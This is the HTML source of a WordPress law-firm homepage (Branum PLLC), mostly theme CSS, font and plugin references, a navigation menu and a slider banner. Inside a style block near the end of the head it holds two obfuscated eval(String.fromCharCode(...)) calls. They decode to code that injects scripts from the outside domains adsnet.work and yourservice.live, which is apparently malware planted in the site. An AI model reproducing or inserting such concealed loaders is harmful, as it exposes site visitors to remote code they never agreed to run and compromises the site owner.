.input-text{ color: #55874a;} table.shop_table td.product-remove a.remove{ color: #55874a; border: 1px solid #55874a;} table.shop_table td.product-remove a.remove:hover{background-color: #55874a;} ul.wc_payment_methods li .about_paypal{ color: #55874a;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #55874a;} .woocommerce-info a: not(.button), .woocommerce-message a: not(.button){color: #55874a;} .woocommerce-message:before, .woocommerce-info:before{ color: #55874a;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{border: 1px solid #55874a; color: #55874a;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{border: 1px solid #55874a; background: #55874a;} .star-rating span:before{ color: #55874a;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #55874a;} .btQuoteBooking .btContactNext{ -webkit-box-shadow: 0 0 0 1px #55874a inset; box-shadow: 0 0 0 1px #55874a inset; color: #55874a;} .btQuoteBooking .btContactNext:focus, .btQuoteBooking .btContactNext:hover{-webkit-box-shadow: 0 0 0 2em #55874a inset; box-shadow: 0 0 0 2em #55874a inset;} .btQuoteBooking .btContactNext:hover, .btQuoteBooking .btContactNext:active{background-color: #55874a !important;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{ background: #55874a;} .btQuoteBooking input[type="text"]:focus, .btQuoteBooking input[type="email"]:focus, .btQuoteBooking input[type="password"]:focus, .btQuoteBooking textarea:focus, .btQuoteBooking .fancy-select .trigger:focus, .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus{-webkit-box-shadow: 0 0 4px 0 #55874a; box-shadow: 0 0 4px 0 #55874a;} .btLightSkin .btQuoteBooking input[type="text"]:focus, .btDarkSkin .btLightSkin .btQuoteBooking input[type="text"]:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="text"]:focus, .btLightSkin .btQuoteBooking input[type="email"]:focus, .btDarkSkin .btLightSkin .btQuoteBooking input[type="email"]:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="email"]:focus, .btLightSkin .btQuoteBooking input[type="password"]:focus, .btDarkSkin .btLightSkin .btQuoteBooking input[type="password"]:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="password"]:focus, .btLightSkin .btQuoteBooking textarea:focus, .btDarkSkin .btLightSkin .btQuoteBooking textarea:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking textarea:focus, .btLightSkin .btQuoteBooking .fancy-select .trigger:focus, .btDarkSkin .btLightSkin .btQuoteBooking .fancy-select .trigger:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .fancy-select .trigger:focus, .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus{-webkit-box-shadow: 0 0 4px 0 #55874a; box-shadow: 0 0 4px 0 #55874a;} .btDarkSkin .btQuoteBooking input[type="text"]:focus, .btLightSkin .btDarkSkin .btQuoteBooking input[type="text"]:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"]:focus, .btDarkSkin .btQuoteBooking input[type="email"]:focus, .btLightSkin .btDarkSkin .btQuoteBooking input[type="email"]:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"]:focus, .btDarkSkin .btQuoteBooking input[type="password"]:focus, .btLightSkin .btDarkSkin .btQuoteBooking input[type="password"]:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"]:focus, .btDarkSkin .btQuoteBooking textarea:focus, .btLightSkin .btDarkSkin .btQuoteBooking textarea:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking textarea:focus, .btDarkSkin .btQuoteBooking .fancy-select .trigger:focus, .btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger:focus, .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus, .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus{-webkit-box-shadow: 0 0 4px 0 #55874a; box-shadow: 0 0 4px 0 #55874a;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{ -webkit-box-shadow: 5px 0 0 #55874a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #55874a inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{ background: #55874a;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #55874a;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{-webkit-box-shadow: 0 0 0 1px #55874a inset; box-shadow: 0 0 0 1px #55874a inset; border-color: #55874a;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #55874a inset; box-shadow: 0 0 0 2px #55874a inset;} .btQuoteBooking .btSubmitMessage{color: #55874a;} .btDatePicker .ui-datepicker-header{ background-color: #55874a;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 0 0 4px 0 #55874a; box-shadow: 0 0 4px 0 #55874a;} .btQuoteBooking .btContactSubmit{ -webkit-box-shadow: 0 0 0 1px #55874a inset; box-shadow: 0 0 0 1px #55874a inset; color: #55874a !important;} .btQuoteBooking .btContactSubmit:focus, .btQuoteBooking .btContactSubmit:hover{-webkit-box-shadow: 0 0 0 2em #55874a inset; box-shadow: 0 0 0 2em #55874a inset;} .btPayPalButton:hover{-webkit-box-shadow: 0 0 0 #55874a inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #55874a inset,0 1px 5px rgba(0,0,0,.2);} .bt_cc_email_confirmation_container [type="checkbox"]:checked + label:before{border-color: #55874a; background: #55874a;}
@font-face{font-family:"Business";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Business/Business.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Business/Business.ttf") format("truetype");}*[data-ico-business]:before{font-family:Business;content:attr(data-ico-business);}@font-face{font-family:"Construction";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Construction/Construction.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Construction/Construction.ttf") format("truetype");}*[data-ico-construction]:before{font-family:Construction;content:attr(data-ico-construction);}@font-face{font-family:"Design";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Design/Design.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Design/Design.ttf") format("truetype");}*[data-ico-design]:before{font-family:Design;content:attr(data-ico-design);}@font-face{font-family:"Development";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Development/Development.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Development/Development.ttf") format("truetype");}*[data-ico-development]:before{font-family:Development;content:attr(data-ico-development);}@font-face{font-family:"Essential";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Essential/Essential.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Essential/Essential.ttf") format("truetype");}*[data-ico-essential]:before{font-family:Essential;content:attr(data-ico-essential);}@font-face{font-family:"FontAwesome";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/FontAwesome/FontAwesome.ttf") format("truetype");}*[data-ico-fontawesome]:before{font-family:FontAwesome;content:attr(data-ico-fontawesome);}@font-face{font-family:"Icon7Stroke";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype");}*[data-ico-icon7stroke]:before{font-family:Icon7Stroke;content:attr(data-ico-icon7stroke);}@font-face{font-family:"Productivity";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Productivity/Productivity.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Productivity/Productivity.ttf") format("truetype");}*[data-ico-productivity]:before{font-family:Productivity;content:attr(data-ico-productivity);}@font-face{font-family:"Science";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Science/Science.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Science/Science.ttf") format("truetype");}*[data-ico-science]:before{font-family:Science;content:attr(data-ico-science);}@font-face{font-family:"Transportation";src:url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Transportation/Transportation.woff") format("woff"),url("https://www.branumpllc.com/wp-content/themes/law-firm/fonts/Transportation/Transportation.ttf") format("truetype");}*[data-ico-transportation]:before{font-family:Transportation;content:attr(data-ico-transportation);}
</style>
<link rel='stylesheet' id='law_firm_style_print-css' href='https://www.branumpllc.com/wp-content/themes/law-firm/print.css?ver=6.1.9' type='text/css' media='print' />
<link rel='stylesheet' id='boldthemes_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLibre+Baskerville%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes_css-css' href='https://www.branumpllc.com/wp-content/themes/law-firm/framework/css/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.4.9' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.4.9' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.4.9' id='bt_bb-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.1.9' id='bt_cc_dd-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.1.9' id='bt_cc_main-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/wp-accordions-pro/js/smk-accordion.js?ver=1.0' id='tp_accordions-accordion-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/plugins/wp-accordions-pro/js/responsive-accordion.min.js?ver=1.0' id='tp_accordions-responsive-js-js'></script>
<script type='text/javascript' src='https://www.branumpllc.com/wp-content/themes/law-firm/framework/js/modernizr.custom.js?ver=6.1.9' id='law_firm_modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.branumpllc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.branumpllc.com/wp-json/wp/v2/pages/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.branumpllc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.branumpllc.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel="canonical" href="https://www.branumpllc.com/" />
<link rel='shortlink' href='https://www.branumpllc.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.branumpllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.branumpllc.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.branumpllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.branumpllc.com%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mainHeader a:hover {color:#fff3b8 !important;}

.menuPort nav > ul > li > a {}

blockquote::before {
    content: '\f10d';
    color: rgba(0,0,0,.1);
    font-family: FontAwesome;
    display: block;
    font-size: 3em;
    line-height: 1;
    position: absolute;
    top: 0;
    left: 0;
}		</style>
		<style>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59, 10));eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 105, 110, 99, 108, 117, 100, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</style><script>window.bt_bb_preview = false</script><script>window.bt_bb_custom_elements = false;</script>	
</head>

<body class="home page-template-default page page-id-489 theme-law-firm bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js btHeadingStyle_default bodyPreloader btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btRemovePreloader btSquareButtons btTransparentLightHeader btNoSidebar" data-autoplay="0" >

<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://www.branumpllc.com/"><img class="btMainLogo" data-hw="3.75" src="https://www.branumpllc.com/wp-content/uploads/2018/01/logo_v1_white.png" alt="Branum PLLC"><img class="btAltLogo" src="https://www.branumpllc.com/wp-content/uploads/2018/01/logo_v1_green.png" alt="Branum PLLC"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear gutter ">
		<div class="mainHeaderInner">
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://www.branumpllc.com/"><img class="btMainLogo" data-hw="3.75" src="https://www.branumpllc.com/wp-content/uploads/2018/01/logo_v1_white.png" alt="Branum PLLC"><img class="btAltLogo" src="https://www.branumpllc.com/wp-content/uploads/2018/01/logo_v1_green.png" alt="Branum PLLC"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
															<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<div class="btTopBox widget_search"><div class="btSearch"><div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf002;" class="bt_bb_icon_holder"></a></div>
		<div class="btSearchInner gutter" role="search">
			<div class="btSearchInnerContent port">
				<form action="https://www.branumpllc.com/" method="get"><input type="text" name="s" placeholder="Looking for..." class="untouched">
				<button type="submit" data-icon="&#xf105;"></button>
				</form>
				<div class="btSearchInnerClose"><div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf00d;" class="bt_bb_icon_holder"></a></div></div>
			</div>
		</div></div></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
													<nav>
							<ul id="menu-global-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20"><a href="http://www.branumpllc.com" aria-current="page">Home</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a href="https://www.branumpllc.com/blog/">News &#038; Blog</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.branumpllc.com/about-us/">About Us</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://www.branumpllc.com/practice-areas/">Practice Areas</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.branumpllc.com/attorneys/">Attorneys</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.branumpllc.com/contact/">Contact</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.branumpllc.com/privacy-policy/">Privacy Policy</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<div class="bt_bb_wrapper"><section id="bt_bb_section6972a6616a801" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_wide bt_bb_vertical_align_bottom bt_bb_background_overlay_dark_solid bt_bb_background_video_yt" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;;background-color:#494949;" data-bt-override-class="null"><div class="bt_bb_background_video_yt_inner"  data-property="{videoURL:'https://youtu.be/hD_2cS991j4',containment:'#bt_bb_section6972a6616a801',showControls:false,showYTLogo:false,startAt:0,loop:true,mute:true,stopMovieOnBlur:false,opacity:1,useOnMobile:false,useNoCookie:false}" ></div><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-xl-12 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div  class="bt_bb_text" >
			<!-- START Homepage Intro Transparent Background REVOLUTION SLIDER 6.6.8 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_6_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(94,94,94,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_6_1" class=" rs-ov-hidden" style="" data-version="6.6.8">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Intro" data-anim="ms:2160;" data-in="o:1;" data-out="o:1;">
							<img src="//www.branumpllc.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Intro" title="Home v.3" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.branumpllc.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-6-slide-16-layer-1" 
								class="NotGeneric-Title"
								data-type="text"
								data-color="#ffffff||rgba(255, 255, 255, 1)||rgba(255, 255, 255, 1)||rgba(255, 255, 255, 1)"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:nowrap,nowrap,normal,normal;s:70,60,70,50;l:70,70,70,50;fw:800;"
								data-dim="w:1163px,auto,718px,439px;h:auto,auto,162px,auto;"
								data-padding="t:10;b:10;"
								data-frame_0="y:100%;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;st:300;sp:2130;sR:300;"
								data-frame_999="tp:600;e:power4.inOut;st:w;sp:1370;sR:6570;"
								style="z-index:5;font-family:'Raleway';"
							>Big Firm Quality, Small Firm Rates
 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_6_1',rl:[1240,1024,778,480],el:[],gw:[1240,1024,778,480],gh:[600,500,400,270],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider61"]!==undefined) {window.RS_MODULES.modules["revslider61"].once = false;window.revapi6 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
